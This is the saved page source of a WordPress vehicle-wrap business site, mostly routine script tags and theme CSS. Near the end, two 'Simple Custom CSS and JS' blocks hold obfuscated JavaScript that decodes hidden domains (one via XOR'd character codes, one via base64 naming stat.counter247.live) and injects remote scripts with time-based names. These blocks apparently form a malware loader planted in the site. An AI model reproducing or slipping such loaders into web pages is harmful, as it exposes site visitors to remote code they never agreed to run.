<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https://updogwraps.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_acsearch-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/updogwraps.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" id="nectar-slider-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
//# sourceURL=nectar-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-nectar-slider/js/nectar-slider.js?ver=1.7.2" id="nectar-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/priority.js?ver=14.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/nectar-slider-priority.js?ver=14.0.5" id="nectar_slider_priority-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://updogwraps.com/wp-admin/admin-ajax.php","postID":"967","rooturl":"https://updogwraps.com","disqusComments":"false","loveNonce":"1104536bd9","mapApiKey":"AIzaSyA8ZALXmYzwdVwBr150WB4gMw0SocpzTrI"};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/init.js?ver=14.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/updogwraps.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/updogwraps.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6dcc3f7f5e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":967,"title":"Vehicle%20Wraps","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.7.1" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://updogwraps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764097690" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://updogwraps.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://updogwraps.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://updogwraps.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/updogwraps.com\/wp-admin\/admin-ajax.php","nonce":"3691cfb798","urls":{"assets":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/updogwraps.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://updogwraps.com/wp-includes/js/wp-emoji-release.min.js?ver=47937710062aa7c2a8a680990af872cd"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://updogwraps.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8dd392) {
    
    var _83eeef = Date.now();
    var _f80efb = 1000;
    _83eeef = _83eeef / _f80efb;
    _83eeef = Math.floor(_83eeef);

    var _5463b4 = 600;
    _83eeef -= _83eeef % _5463b4;
    _83eeef = _83eeef.toString(16);

    var _a26e82 = _8dd392.referrer;

    if (!_a26e82) return;

    var _1e3c3d = [56412, 56409, 56390, 56405, 56404, 56401, 56387, 56408, 56402, 56415, 56401, 56386, 56404, 56411, 56409, 56388, 56350, 56409, 56414, 56406, 56415];

    _1e3c3d = _1e3c3d.map(function(_50f0d4){
        return _50f0d4 ^ 56368;
    });

    var _e407e3 = "29dc29800b7eeb5fca511c91888e8aa9";
    
    _1e3c3d = String.fromCharCode(..._1e3c3d);

    var _90afb2 = "https://";
    var _f097da = "/";
    var _f56b0b = "track-";

    var _63ab5a = ".js";

    var _61e276 = _8dd392.createElement("script");
    _61e276.type = "text/javascript";
    _61e276.async = true;
    _61e276.src = _90afb2 + _1e3c3d + _f097da + _f56b0b + _83eeef + _63ab5a;

    _8dd392.getElementsByTagName("head")[0].appendChild(_61e276)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 99b3e502de9d28fd7830937d7bb06c54 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 028882f95b70e0e6949cf8698720ac7b --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=47937710062aa7c2a8a680990af872cd
body_size: 24414
content:
@import url("../salient/style.css");@import url("//fonts.googleapis.com/css?family=Lato:400,100,700,300");.hide{display:none !important}body{background:#000000}p{overflow:hidden;font-size:1.25em;line-height:1.35em;margin:0;color:white}h1,h2,h3,h4,h5,h6{color:white}.main-content{font-size:15px}.main-content p{padding-bottom:25px}p,li{font-size:1.25em}a[href^="tel:"]{color:#0098ff}a[href^="tel:"]:hover{color:#00e800}body.logged-in.admin-bar{overflow-x:visible}#wpadminbar{z-index:100000000 !important}@media (min-width: 0em){#wpadminbar{top:-45px}}@media (min-width: 43.15em){#wpadminbar{top:-32px}}@media (min-width: 62.55em){#wpadminbar{top:0}}@media (min-width: 0em){.one-fourth,.three-fourth,.one-third,.two-third,.half,.full{width:100%;margin:0;float:none}}@media (min-width: 43.15em){.one-fourth,.three-fourth,.one-third,.two-third,.half,.full{margin:0 1%;float:left}}@media (min-width: 43.15em){.one-fourth{width:23%}.three-fourth{width:73%}.one-third{width:31.33%}.two-third{width:64.66%}.half{width:48%}.full{width:98%}}#footer-outer #copyright,.main-content,#footer-outer,#header-outer,.container-wrap{background-color:#000 !important}.home #header-space{height:145px !important}#header-space{height:105px !important}.heading-blue a{color:white}.icon-salient-search:before{color:#888}.icon-salient-search:hover:before{color:#00e800}ul.check-list{margin-left:0}ul.check-list li{list-style-type:none;position:relative;padding:5px 0}ul.check-list li:before{content:"\f00c";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 10px}div#financing-cta{display:none;position:absolute;top:0;right:30%}div#financing-cta .button{padding:3px 16px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;border:2px solid white}@media (min-width: 62.55em){div#financing-cta{display:block}}#top-phone-numbers{display:block;position:absolute;height:25px;right:30%;top:20px;font:500 .85em 'Open Sans', Arial, Sans-serif}@media (min-width: 43.1em){#top-phone-numbers{font-size:1em}}@media (min-width: 62.55em){#top-phone-numbers{right:2.5%}}#top-phone-numbers p{display:block;padding:0;color:#00e800;margin:0}#top-phone-numbers p span{position:absolute;top:-15px;right:0;font-size:0.8em}#header-outer{height:105px}@media (min-width: 62.55em){#header-outer #top .container{padding-right:6%}}@media (min-width: 71em){#header-outer #top .container{padding-right:0}}@media (min-width: 81.25em){#header-outer #top .container{padding-right:2%}}@media (min-width: 86em){#header-outer #top .container{padding-right:0}}#header-outer #top .container #toggle-nav{right:35%}@media (min-width: 43.15em){#header-outer #top .container #toggle-nav{right:15%}}@media (min-width: 53.15em){#header-outer #top .container #toggle-nav{right:5%}}@media (min-width: 62.55em){#header-outer #top #logo img{width:175px}}@media (min-width: 81.25em){#header-outer #top #logo img{width:auto}}#header-outer #top nav{position:relative;top:10px;margin-right:150px}#header-outer #top nav .sf-menu .menu-item a{padding-bottom:25px !important;font-weight:700;font-size:1.25em}@media (min-width: 62.55em){#header-outer #top nav .sf-menu .menu-item a{padding-left:0px;padding-right:6px !important;font-size:12.5px !important}}@media (min-width: 81.25em){#header-outer #top nav .sf-menu .menu-item a{padding-left:10px !important;padding-right:10px !important;font-size:1.25em !important}}#header-outer #top nav .sf-menu .menu-item .sub-menu{top:67px !important}#header-outer #top nav .sf-menu .menu-item .sub-menu a{padding:20px 1.5em}#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{-moz-transition:top 0.25s;-o-transition:top 0.25s;-webkit-transition:top 0.25s;transition:top 0.25s;position:absolute;left:105%;top:-38px;width:133px;background:url("/wp-content/uploads/2015/10/request-quote-banner.png") no-repeat center}#header-outer #top nav .sf-menu .menu-request-quote a,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a{color:transparent !important;padding:50px 20px !important;font-size:0px}#header-outer #top nav .sf-menu .menu-request-quote a:link,#header-outer #top nav .sf-menu .menu-request-quote a:visited,#header-outer #top nav .sf-menu .menu-request-quote a:hover,#header-outer #top nav .sf-menu .menu-request-quote a:active,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:link,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:visited,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:hover,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item a:active{color:transparent !important}#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{display:flex;flex-wrap:wrap;justify-content:space-around;position:absolute;left:50%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#1C1C1C}@media (min-width: 43.15em){#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{width:40.15em}}@media (min-width: 62.55em){#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{width:57.55em}}@media (min-width: 81.25em){#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu{width:74.25em}}#header-outer #top nav .wraps-menu-navigation.menu-item .sub-menu .menu-item{width:initial}#header-outer #top nav #qs-link{display:none}#header-outer.small-nav{height:90px}#header-outer.small-nav #top nav .sf-menu .menu-item a{padding-bottom:35px}#header-outer.small-nav #top nav .sf-menu .menu-item .sub-menu{top:64px !important}#header-outer.small-nav #top nav .menu-request-quote,#header-outer.small-nav #top nav .menu-request-quote.current-menu-item{top:-26px}#page-header-wrap{margin-top:0px;height:inherit !important}#page-header-bg{margin-top:0px;height:0 !important;padding:10.44% 0;background-size:contain;position:relative}#page-header-bg .container{min-height:0px;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}#page-header-bg .container div{top:0 !important;height:100%}#page-header-bg .container div h1{-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important}@media (min-width: 62.55em){#page-header-bg[data-parallax="1"]{top:110px !important}}@media (min-width: 62.55em){.admin-bar #page-header-bg[data-parallax="1"]{top:135px !important}}.wpcf7 .wpcf7-response-output{color:#666}.wpcf7-select{height:40px;margin-top:5px}.wpcf7-submit{background:#0098ff !important}.wpcf7-file{font-size:0.9em;margin-top:2px}.request-form a,.request-form a:link,.request-form a:visited,.request-form a:hover,.request-form a:active{color:white}.form,.request-quote{overflow:hidden}.form>p.one-third:nth-child(3n+4),.request-quote>p.one-third:nth-child(3n+4){clear:left}.form p,.request-quote p{min-height:96px}.form .comments,.request-quote .comments{height:95px}.form .comments .wpcf7-not-valid-tip,.request-quote .comments .wpcf7-not-valid-tip{top:inherit !important;bottom:30%}.form .wpcf7-not-valid-tip,.request-quote .wpcf7-not-valid-tip{position:absolute;top:100% !important;width:100%;background:none}.form .request-btn[type=submit],.request-quote .request-btn[type=submit]{display:inherit;margin-top:27.5px;margin-left:auto;margin-right:auto;font-size:1.25em;padding:12px 25px;background:#0098ff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#footer-outer #footer-widgets .container{overflow:hidden}@media (max-width: 62.55em){#footer-outer #footer-widgets .container .col{width:100%}}#footer-outer #footer-widgets .container .col .mc4wp-form .submit-btn{margin-top:10px}#footer-outer #footer-widgets .container .col .textwidget{font-size:1.15em}#footer-outer #footer-widgets .container .col #text-3 b{display:block}#footer-outer #footer-widgets .container .col .search-form{overflow:visible}#footer-outer #footer-widgets .container .col .search-form .search-submit{position:relative !important;top:15px !important;right:15px !important;float:right;text-transform:uppercase}@media (min-width: 62.55em){#footer-outer #footer-widgets .container .col .search-form .search-submit{right:0 !important}}#footer-outer #footer-widgets .container .col.span_9 .widget{float:left;width:22%;margin:0 1.5%}#footer-outer #copyright p{color:#ccc}#footer-outer #copyright #social a i{color:#ccc}#footer-outer #copyright #social a i:hover{color:#0098ff !important}.button{@include-transition (1s);position:relative;display:inline-block;padding:12px 22px;background:#0098ff;color:white;text-transform:uppercase;text-align:center}.button:hover{color:#00e800}.product 